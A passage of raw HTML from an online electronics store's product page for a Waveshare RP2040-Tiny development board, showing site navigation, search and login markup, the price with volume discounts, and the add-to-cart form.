category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/extention-cable" ><span class="name">Extention Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/multimedia-cable" ><span class="name">Multimedia Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/adapter-cable" ><span class="name">Adapter Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/data-usb-cables" ><span class="name">USB &amp; Data Transfer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/converters" ><span class="name">Converters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/printer-cable" ><span class="name">Printer Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/ethernet-cable" ><span class="name">Ethernet Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/alligator-clips" ><span class="name">Alligator Clips</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/silicone-wire" ><span class="name">Silicone Wire</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/shrink" ><span class="name">Shrinks</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/prototyping" ><span class="name">Prototyping</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/bread-boards" ><span class="name">Bread Boards</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/prototyping/universal-boards" ><span class="name">Universal Boards</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cooling-elements" ><span class="name">Cooling Elements</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/laser" ><span class="name">Laser</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/button-switch" ><span class="name">Button &amp; Switch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/memory-cards" ><span class="name">Memory Cards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components" ><span class="name">Electronic Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/7-segment" ><span class="name">7-Segment</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/volumes" ><span class="name">Volumes</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/regulators" ><span class="name">Regulators</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/crystals" ><span class="name">Crystals</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/electronics-packs" ><span class="name">Electronics Packs</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/resistor" ><span class="name">Resistor</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/led" ><span class="name">LED</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/capacitors" ><span class="name">Capacitors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/potentiometers" ><span class="name">Potentiometers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/dip-adapters" ><span class="name">DIP Adapters</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/ics" ><span class="name">ICs</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electronic-components/diode" ><span class="name">Diode</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors" ><span class="name">Connectors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/power-socket" ><span class="name">Power Socket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/usb-connector" ><span class="name">USB Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/pin-header" ><span class="name">Pin Header</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/antenna-connector" ><span class="name">Antenna Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/xt-connectors" ><span class="name">XT Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/t-connectors" ><span class="name">T Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/gx-connectors" ><span class="name">GX Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/wire-connectors" ><span class="name">Wire Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/terminal-blocks" ><span class="name">Terminal Blocks</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/banana-connectors" ><span class="name">Banana Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/d-sub-connector" ><span class="name">D-Sub Connector</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/screw-terminal" ><span class="name">Screw Terminal</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/connectors/ethernet-socket" ><span class="name">Ethernet Socket</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/connectors/ffc-cable" ><span class="name">FFC Cable</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cable" ><span class="name">Cable</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/learn" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon graduation" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#graduation"></use></svg></span><span class="name">Learn</span></a></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  target="_blank" href="/roboclub" data-url="custom"  class="level-top" ><span class="ox-menu-item__custom-element"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon medal" width="25" height="25" viewBox="0 0 30 30"><use xlink:href="#medal"></use></svg></span><span class="name">Roboclub</span></a></div></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://electropeak.com/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://electropeak.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://electropeak.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".js-action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
							<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://electropeak.com/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account4" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://electropeak.com/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="L1pKXIip142uOsjq" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://electropeak.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://electropeak.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://electropeak.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart_big" 
            width="32" height="32" 
            viewBox="0 0 32 32" 
            style="width:32px; height:32px;"><path d="M22.7,21H4.2L0.7,8h23.8l1.8-6H32v2h-4.3L22.7,21z M5.8,19h15.5l2.6-9H3.3L5.8,19z" stroke="none"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="7.5" cy="26.5" r="2.5"/><circle fill="none"  stroke-width="1.6" stroke-miterlimit="10" cx="19.5" cy="26.5" r="2.5"/></svg>        <span class="text visually-hidden">Bag</span>
        <span class="counter qty">
        <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div><div id="ox-shipping-bar" data-bind="scope:'ox-shipping-bar'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>						</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://electropeak.com/catalogsearch/result/" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://electropeak.com/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
			</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;365&#x20;160&quot;&#x20;width&#x3D;&quot;365&quot;&#x20;height&#x3D;&quot;160&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/athlete2/Demos/ca/mobile-menu-ca.jpg" width="365" alt="" widht="365" height="160" /></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">Need Help? +44 (0) 123 4567<br>
You can add your content here.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
        <div class="breadcrumbs">
            <ul class="items" vocab="http://schema.org/" typeof="BreadcrumbList">
                                    <li class="item home" property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/" title="Go to Home Page" property="item" typeof="WebPage" >
                                <span property="name">Home</span>
                            </a><meta property="position" content="1">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/development-boards" title="Development Boards" property="item" typeof="WebPage" >
                                <span property="name">Development Boards</span>
                            </a><meta property="position" content="2">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/development-boards/raspberry-pi" title="Raspberry Pi" property="item" typeof="WebPage" >
                                <span property="name">Raspberry Pi</span>
                            </a><meta property="position" content="3">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <a href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-boards" title="Raspberry Pi Boards" property="item" typeof="WebPage" >
                                <span property="name">Raspberry Pi Boards</span>
                            </a><meta property="position" content="4">
                                            </li>
                                    <li class="item " property="itemListElement" typeof="ListItem" >
                                                    <strong property="name">Waveshare RP2040-Tiny Development Board</strong>
                            <meta property="position" content="5">
                                            </li>
                            </ul>
        </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/m/i/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg" width="700" height="700" />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Waveshare RP2040-Tiny Development Board</span>    </h1>
    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felectropeak.com%2Fwaveshare-rp2040-tiny-development-board"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Waveshare%26%23x20%3BRP2040-Tiny%26%23x20%3BDevelopment%26%23x20%3BBoard&url=https%3A%2F%2Felectropeak.com%2Fwaveshare-rp2040-tiny-development-board"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Felectropeak.com%2Fwaveshare-rp2040-tiny-development-board&media=https%3A%2F%2Felectropeak.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fbccaf3c0d418297e249b3474216c352d%2Fm%2Fi%2Fmin-01-150-1-waveshare-rp2040-tiny-development-board.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://electropeak.com/waveshare-rp2040-tiny-development-board#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3237" data-price-box="product-id-3237">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3237"                data-price-amount="5.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.7500</span></span>
                <meta itemprop="price" content="5.75" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">MIN-01-150</div>
					</div>
	</div></div>


    <h5 class="prices-tier_title">Volume discounts:</h5>
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    <span class="price-tier__qty">+25</span><span class="price-tier__saving percent tier-0">&nbsp;4 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span                 data-price-amount="5.53"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.5300</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+50</span><span class="price-tier__saving percent tier-1">&nbsp;6 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="1"                data-price-amount="5.42"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.4200</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+100</span><span class="price-tier__saving percent tier-2">&nbsp;7 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="2"                data-price-amount="5.32"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.3200</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+300</span><span class="price-tier__saving percent tier-3">&nbsp;9 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="3"                data-price-amount="5.21"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.2100</span></span>
        </span>
                            </li>
                    <li class="item">
                                    <span class="price-tier__qty">+500</span><span class="price-tier__saving percent tier-4">&nbsp;11 %</span>

<span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="4"                data-price-amount="5.1"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">$5.1000</span></span>
        </span>
                            </li>
            </ul>
    
<div class="product-add-form">
    <form data-product-sku="MIN-01-150"
          action="https://electropeak.com/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk/product/3237/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3237" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3237" />
        <input name="form_key" type="hidden" value="L1pKXIip142uOsjq" />                            


<div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div data-label="or"
     class="paypal checkout  before paypal-logo
        ec_shortcut_W8LDa0BM2p79ftfj4SWBstgU7DPRaOGX"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_W8LDa0BM2p79ftfj4SWBstgU7DPRaOGX"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://electropeak.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/electropeak.com\/wishlist\/index\/add\/","data":{"product":3237,"uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk"}}'
       data-action="add-to-wishlist">
